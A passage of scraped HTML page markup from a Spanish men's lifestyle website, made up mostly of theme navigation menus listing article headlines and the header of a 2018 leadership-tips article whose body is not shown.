block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Quieres ser un líder exitoso? Sigue estos 7 consejos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-784364" class="post-784364 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-comunicacion tag-consejos tag-exito tag-lider tag-lifestyle-2 tag-psicologia tag-trabajo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">¿Quieres ser un líder exitoso? Sigue estos 7 consejos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-06T15:08:21+01:00" >6 marzo, 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/consejos-lider-exitoso/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-784364">1054</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
